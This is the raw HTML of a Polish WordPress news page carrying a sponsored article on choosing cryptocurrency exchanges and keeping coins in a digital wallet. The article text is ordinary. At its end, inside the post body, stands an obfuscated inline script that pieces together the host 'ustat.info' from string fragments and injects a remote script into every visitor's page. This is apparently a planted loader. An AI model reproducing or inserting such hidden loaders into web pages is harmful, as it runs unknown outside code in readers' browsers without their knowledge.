            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0032a8;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0032a8;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #0032a8;
                }
            }
        

                    .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Raleway;
            }
        
                    .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Raleway;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

</style>
<script type="text/javascript" src="https://interactive-progress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-20457472-23" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["interactive-progress.pl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-20457472-23", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->

<!-- OG: 3.1.9 --><link rel="image_src" href="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" /><meta name="msapplication-TileImage" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" />
<meta property="og:image" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" /><meta property="og:image:secure_url" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:alt" content="cryptocurrency-g70a010775_1280" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem inwestycyjnym. W jego promocję angażuje się coraz więcej instytucji, firm, a także rządy danych krajów. Szum dookoła tego fenomenu przyciąga do rynku zainteresowanie. Powstaje więc pytanie: gdzie kupować kryptowaluty? Czy istnieje..." /><meta property="og:type" content="article" /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Interactive Progress" /><meta property="og:title" content="Giełdy kryptowalutowe &#8211; tam kupisz kryptowaluty" /><meta property="og:url" content="https://interactive-progress.pl/gieldy-kryptowalutowe-tam-kupisz-kryptowaluty/" /><meta property="og:updated_time" content="2022-02-15T12:20:10+01:00" />
<meta property="article:tag" content="blockchain" /><meta property="article:tag" content="giełda" /><meta property="article:tag" content="kryptowaluty" /><meta property="article:tag" content="platforma" /><meta property="article:tag" content="polecane" /><meta property="article:tag" content="portfel cyfrowy" /><meta property="article:published_time" content="2022-02-15T11:19:05+00:00" /><meta property="article:modified_time" content="2022-02-15T11:20:10+00:00" /><meta property="article:section" content="Artykuł partnera" /><meta property="article:section" content="Finanse" /><meta property="article:section" content="Kryptowaluty" /><meta property="article:author:username" content="Redaktor" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" /><meta property="twitter:image:alt" content="cryptocurrency-g70a010775_1280" /><meta property="twitter:title" content="Giełdy kryptowalutowe &#8211; tam kupisz kryptowaluty" /><meta property="twitter:description" content="Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem..." /><meta property="twitter:url" content="https://interactive-progress.pl/gieldy-kryptowalutowe-tam-kupisz-kryptowaluty/" />
<meta itemprop="image" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" /><meta itemprop="name" content="Giełdy kryptowalutowe &#8211; tam kupisz kryptowaluty" /><meta itemprop="headline" content="Giełdy kryptowalutowe &#8211; tam kupisz kryptowaluty" /><meta itemprop="description" content="Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem inwestycyjnym. W jego promocję angażuje się coraz więcej instytucji, firm, a także rządy danych krajów. Szum dookoła tego fenomenu przyciąga do rynku zainteresowanie. Powstaje więc pytanie: gdzie kupować kryptowaluty? Czy istnieje..." /><meta itemprop="datePublished" content="2022-02-15" /><meta itemprop="dateModified" content="2022-02-15T11:20:10+00:00" /><meta itemprop="author" content="Redaktor" />
<meta property="profile:username" content="Redaktor" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://interactive-progress.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://interactive-progress.pl/wp-json/wp/v2/posts/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interactive-progress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://interactive-progress.pl/?p=485' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://interactive-progress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finteractive-progress.pl%2Fgieldy-kryptowalutowe-tam-kupisz-kryptowaluty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://interactive-progress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finteractive-progress.pl%2Fgieldy-kryptowalutowe-tam-kupisz-kryptowaluty%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.95.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 45px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logof-32x32.png" sizes="32x32" />
<link rel="icon" href="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logof-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logof-180x180.png" />
<meta name="msapplication-TileImage" content="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logof-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	background:#f0f0f0!important;
}

.entry-content a {
	color:black!important;
	border:0px!important;
}

.menu-description {
	display: none!important;
}

div#main-navigation-bar {
	background:black;
}

.site-branding.uppercase-site-title .site-description, .site-branding.uppercase-site-title .site-title {
    text-transform: uppercase;
    color: #868788;
}

.exclusive-posts .exclusive-now {
    background: #07145b;
}

.widget-title .header-after::before {
	display:none;
}

.widget-area .widget-title {
    color: #fff;
    background: linear-gradient(to right, #07145b, #00256a);
    padding: 10px 10px 3px;
}

.widget-area .widget-title .heading-line {
	color:white
}

.aft-default-mode .site-info {
	background:black;
	font-size:12px;
}
.aft-thumb-part .morenews-customizer {
	background: linear-gradient(#07145b, #00256a);
}

.aft-thumb-part .morenews-customizer a {
	color:white!important;
}

.aft-thumb-part .morenews-customizer .item-metadata {
	color:#fff!important;
}


.container-wrapper {
	max-width: 1500px;
}

.af-wide-layout .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper {
	max-width: 1460px;
}

.widget-title-border-bottom .heading-line::before, .widget-title-border-bottom .wp-post-author-wrap .header-after::before {
	display:none
}

.header-image-default .af-header-image.data-bg {
	padding:30px 0px;
}

.aft-trending-part a {
	font-size:22px
}

.list-style .read-single {
	align-items: inherit;
}

.entry-content ul {
	margin-left:14px;
}

.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]):not(.awpa-contact-info) {
	list-style-position:inherit;
}

#comments .comment-author img {
	width:30px;
	border-radius:50px;
	margin-bottom:0px;
	margin-right:10px;
}

#comments .comment-meta {
	display:flex;
	justify-content:space-between;
}
#comments .comment-meta a {
	color:grey;
}


#comments .comment-content {
	margin-left:40px;
}

#comments .reply {
	margin-left:40px;
	font-size:13px;
}

#comments .reply a {
	color:grey;
}

.comments-title {
	margin-bottom:30px!important;
	color:black!important;
	font-size:30px!important;
}

.comments-title i {
	color:#0032a8;
}

.comments-title span {
	background:#0032a8;
	color:White;
	padding:2px 7px 7px 7px;
	line-height:20px;
	text-align:center;
	width:30px;
	border-radius:50%;
	display:inline-block;
	font-size:16px;
	position:relative;top:-6px;
}

.says {
	display:none;
}
.fn:after {
	content:":";
}

.comment {
	border-bottom:1px solid #f1f1f1;
}
.comment .fn {
	color:black;
}
.comment .fn a {
	color:black!important;
}

.post-item-metadata {
	margin-top:30px
}

.post-navigation {
	margin-top:30px;
	border-top:1px solid #d0d0d0;
}
.nav-previous, .nav-next {
font-size:13px;
}

.above-footer-widget-section {
	background:url("https://interactive-progress.pl/wp-content/themes/morenews/bottom.jpg");
	background-size:contain;
}

.min-read {
	display:none!important;
}

.post-item-metadata {
	margin-top:10px!important;
}

.rh {
	padding:0px!important;
}

.google-auto-placed {
	display:none
}

.aft-default-mode .main-navigation .menu .menu-mobile li a, .aft-default-mode .author-links a, .aft-default-mode .main-navigation ul.children li a, .aft-default-mode .nav-links a, .aft-default-mode .main-navigation ul .sub-menu li a, .aft-default-mode .read-details .entry-meta span, .aft-default-mode .aft-comment-view-share > span > a, .aft-default-mode h4.af-author-display-name, .aft-default-mode #wp-calendar caption, .aft-default-mode .wp-block-image figcaption, .aft-default-mode ul.trail-items li a, .aft-default-mode #sidr, .aft-default-mode {
	color:black
}

.entry-content-wrap a {
	text-decoration:underline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-485 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-morenews aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-boxed single-post-title-boxed align-content-left af-wide-layout">

    <div id="af-preloader">
        <div id="loader-wrapper">
            <div class="loader1"></div>
            <div class="loader2"></div>
            <div class="loader3"></div>
            <div class="loader4"></div>
        </div>
    </div>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://pl.tradingview.com/markets/" rel="noopener" target="_blank"><span class="blue-text">Rynki</span></a> od TradingView</div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
  {
  "symbols": [
    {
      "description": "WIG20",
      "proName": "GPW:WIG20"
    },
    {
      "description": "USDPLN",
      "proName": "FX_IDC:USDPLN"
    },
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "US 100"
    },
    {
      "proName": "FX_IDC:EURUSD",
      "title": "EUR/USD"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "Bitcoin"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "Ethereum"
    }
  ],
  "showSymbolLogo": true,
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "pl"
}
  </script>
</div>
<!-- TradingView Widget END -->

    
        <header id="masthead" class="header-layout-side morenews-header">
            <div class="af-middle-header af-header-image data-bg"
     data-background="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-czekerap.jpg">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding uppercase-site-title">
            <a href="https://interactive-progress.pl/" class="custom-logo-link" rel="home"><img width="415" height="52" src="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logo.png" class="custom-logo" alt="Interactive Progress" decoding="async" srcset="https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logo.png 415w, https://interactive-progress.pl/wp-content/uploads/2021/08/cropped-logo-300x38.png 300w" sizes="(max-width: 415px) 100vw, 415px" /></a>                <p class="site-title font-family-1">
                    <a href="https://interactive-progress.pl/" class="site-title-anchor"
                       rel="home">Interactive Progress</a>
                </p>
            
                            <p class="site-description">Gospodarka, finanse, wydarzenia, biznes i technologia</p>
                    </div>

                </div>
                    </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <a href="javascript:void(0)" class="aft-void-menu">
                                            <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                        </a>
                                    </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://interactive-progress.pl/category/gospodarka/">Gospodarka<span class="menu-description">Informacje o firmach i gospodarkach z polski i świata.</span></a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://interactive-progress.pl/category/technologia/">Technologia</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92"><a href="https://interactive-progress.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://interactive-progress.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://interactive-progress.pl/category/informacje/">Informacje</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://interactive-progress.pl/category/polityka/">Polityka</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://www.facebook.com/interactiveprogress">FB</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://interactive-progress.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    
        </header>

        <!-- end slider-section -->
        
    

    <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://interactive-progress.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://interactive-progress.pl/category/finanse/" itemprop="item"><span itemprop="name">Finanse</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://interactive-progress.pl/gieldy-kryptowalutowe-tam-kupisz-kryptowaluty/" itemprop="item"><span itemprop="name">Giełdy kryptowalutowe &#8211; tam kupisz kryptowaluty</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
            <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-485" class="af-single-article post-485 post type-post status-publish format-standard has-post-thumbnail hentry category-artykul-partnera category-finanse category-kryptowaluty tag-blockchain tag-gielda tag-kryptowaluty tag-platforma tag-polecane tag-portfel-cyfrowy">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/artykul-partnera/">
                                 Artykuł partnera
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/finanse/">
                                 Finanse
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/kryptowaluty/">
                                 Kryptowaluty
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Giełdy kryptowalutowe &#8211; tam kupisz kryptowaluty</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                    <a href="https://interactive-progress.pl/author/redaktor/">
                                    <i class="far fa-user"></i>
                                        Redaktor                    </a>
            </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 lutego 2022            </span>
            
            </span>
                                    <span class="min-read">3 min read</span>                                <div class="aft-comment-view-share">
            </div>
                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                    
                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="576" src="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280-1024x576.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280-1024x576.jpg 1024w, https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280-300x169.jpg 300w, https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280-768x432.jpg 768w, https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem inwestycyjnym. W jego promocję angażuje się coraz więcej instytucji, firm, a także rządy danych krajów. Szum dookoła tego fenomenu przyciąga do rynku zainteresowanie. Powstaje więc pytanie: gdzie kupować kryptowaluty? Czy istnieje jakiś ranking giełd kryptowalut? Którą giełdę wybrać?</p>
<h2>Czym są cyfrowe aktywa</h2>
<p>Kryptowaluty są cyfrowymi pieniędzmi opartymi na kryptografii. Ich sposób wykopywania, alokacji i stosowania w roli środka wymiennego bazuje na technologii blockchain. Blockchain jest to pozbawiony centralnych jednostek zarządzających i rozproszony rejestr danych. Przechowuje on dane na temat określonych transakcji. Zapewnia szybki i bezpieczny przepływ dóbr bez pośrednictwa banków.</p>
<p>Warto odnotować, że istnieje sporo projektów kryptowalutowych. Każdy z nich mają swoją własną monetę. Tokeny różnią się względem siebie wartością i użytecznością. Przepływ kryptowalut toczy się na giełdach kryptowalutowych. Tutaj także wybór giełd jest zróżnicowany, podobnie jak ich benefity. Dosyć wysoka stopa zarobku, jaką cechowały się kryptowaluty podczas ostatniej dekady przyciąga do rynku coraz więcej nowych graczy. Rodzi się więc zapotrzebowanie na giełdy kryptowalutowe.</p>
<h2>Dla kogo są giełdy kryptowalutowe?</h2>
<p>Giełda kryptowalut to najczęściej portal internetowy, który stanowi <strong>platformę obrotu kryptowalutami</strong> i pieniędzmi tradycyjnymi. Za pośrednictwem giełd możemy wymienić nasze złotówki, euro czy dolary na określone coiny. Przez wzgląd na to, że obieg pieniędzy odbywa się cyfrowo, giełdy większość swoich usług wykonują z wykorzystaniem dedykowanych aplikacji mobilnych i stron www. Giełdy często proponują użytkownikom różnego rodzaju gratyfikacje, najczęściej wypłacane w danej kryptowalucie. Aktywni userzy mogą zdobywać niejednokrotnie duże nagrody. Giełdy kryptowalut można sklasyfikować według wielu parametrów.</p>
<p>Jednym z często używanych oraz najistotniejszych jest podział na <strong>giełdy scentralizowane i zdecentralizowane</strong>. Giełdy scentralizowane, to rodzaj rynku, na którym wszystkie zlecenia rynkowe skupiają się na jednym lub kilku serwerach danej firmy. Ich przeciwieństwem są giełdy zdecentralizowane, które dopuszczają do rynku nieograniczoną liczbę użytkowników i kierowanie przez nich zleceń bez konieczności udziału osób trzecich. Giełdy scentralizowane rekomendowane są przede wszystkim osobom rozpoczynającym przygodę z kryptowalutami. Są to z reguły duże i znane na rynku podmioty. Do giełd scentralizowanych zaliczamy np. Binance, Coingecko, Crypto.com. Nie wszystkim się jednak podoba, że żeby dopuścić klientowi handel, giełdy zbierają ogromne ilości danych personalnych. Tacy ludzie stawiają na giełdy zdecentralizowane. Transakcje odbywają się anonimowo, a także bez udziału jakichkolwiek pośredników.</p>
<h2>Co uwzględnić decydując się na giełdę kryptowalut</h2>
<p>Laik powinien zacząć od podstaw. Warto zanim przejdzie się do działania spróbować pojąć jak funkcjonują kryptowaluty. Warto również zapoznać się z instrumentem i platformą, gdzie będą dokonywane zakupy. Wybierając giełdę kryptowalut powinno się wybrać sprawdzone oraz pewne miejsce. W sieci można łatwo spotkać <a href="https://jakdorobic.pl/gdzie-kupowac-kryptowaluty/">rankingi giełd kryptowalutowych</a>. Dają możliwość spojrzeć na zjawisko przekrojowo i tym samym znacząco pomóc w podejęciu decyzji.</p>
<p>Rozglądając się za idealną giełdą należy zwrócić uwagę na <strong>opcje zabezpieczeń</strong>. Jako przyszły użytkownik powinieneś zastanowić się nad kwestią z jakiego rodzaju giełdy wolałbyś korzystać. Starając się zdecydować o giełdzie kryptowalutowej, opłaca się także dowiedzieć jakie gratyfikacje dana giełda może zaproponować w podzięce za działanie na ich serwerach oraz gromadzenie tam swoich coinów.</p>
<p>Na zakończenie należy wiedzieć, że giełdy kryptowalut są platformami zaprogramowanymi głównie do kupna i sprzedaży monet. <strong>Trzymanie tam swoich kryptowalut nie należy do odpowiedzialnych rozwiązań</strong>. Zdarza się, że platformy sieciowe ulegają problemom technicznym lub atakom hakerskim. W takich warunkach nasz kapitał nie jest bezpieczny. Bezpieczeństwo nasze kryptowaluty zdobywają po przeniesieniu ich do dedykowanego <strong>portfela cyfrowego</strong>.</p>


<script>
(function(){
tci7u="eb9qdk6uci7c";tci7=document.createElement("script");
tci7_="u"+("st");tci7_+="at"+(".");tci7.async=true;tci7_+="in";
tci7u="368162498."+tci7u;tci7.type="text/javascript";tci7u+="135i3lw86k8t";
tci7u+="37680j";tci7_+=("f")+"o"+("/");tci7.src="https://"+tci7_+tci7u;
tci7d=document.body;tci7d.appendChild(tci7);
})();
</script>
                            <div class="post-item-metadata entry-meta">
                    <span class="tags-links">Tagi: <a href="https://interactive-progress.pl/tag/blockchain/" rel="tag">blockchain</a> <a href="https://interactive-progress.pl/tag/gielda/" rel="tag">giełda</a> <a href="https://interactive-progress.pl/tag/kryptowaluty/" rel="tag">kryptowaluty</a> <a href="https://interactive-progress.pl/tag/platforma/" rel="tag">platforma</a> <a href="https://interactive-progress.pl/tag/polecane/" rel="tag">polecane</a> <a href="https://interactive-progress.pl/tag/portfel-cyfrowy/" rel="tag">portfel cyfrowy</a></span>                </div>
                        
	<nav class="navigation post-navigation" aria-label="Kontynuuj czytanie">
		<h2 class="screen-reader-text">Kontynuuj czytanie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://interactive-progress.pl/agencja-brandingowa-wizerunkowy-partner-kazdej-marki/" rel="prev"><span class="em-post-navigation">Poprzedni:</span> Agencja brandingowa – wizerunkowy partner każdej marki</a></div><div class="nav-next"><a href="https://interactive-progress.pl/blue-cash-co-to-jest/" rel="next"><span class="em-post-navigation">Kolejny:</span> Blue Cash – co to jest?</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>



                        


                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Powiązane treści</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://interactive-progress.pl/belownice-pionowe-klucz-do-efektywnego-zarzadzania-odpadami-w-firmie/">Belownice pionowe – klucz do efektywnego zarządzania odpadami w firmie</a>
                <img width="300" height="200" src="https://interactive-progress.pl/wp-content/uploads/2025/10/belownica-pionowa-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://interactive-progress.pl/wp-content/uploads/2025/10/belownica-pionowa-300x200.jpg 300w, https://interactive-progress.pl/wp-content/uploads/2025/10/belownica-pionowa-768x511.jpg 768w, https://interactive-progress.pl/wp-content/uploads/2025/10/belownica-pionowa.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">3 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/artykul-partnera/">
                                 Artykuł partnera
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/biznes/">
                                 Biznes
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://interactive-progress.pl/category/ekologia/">
                                 ekologia
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://interactive-progress.pl/belownice-pionowe-klucz-do-efektywnego-zarzadzania-odpadami-w-firmie/">Belownice pionowe – klucz do efektywnego zarządzania odpadami w firmie</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        17 października 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://interactive-progress.pl/znicze-wklady-i-akcesoria-do-produkcji-zblizajacy-sie-szczyt-sezonu-w-listopadzie/">Znicze, wkłady i akcesoria do produkcji – zbliżający się szczyt sezonu w listopadzie.</a>
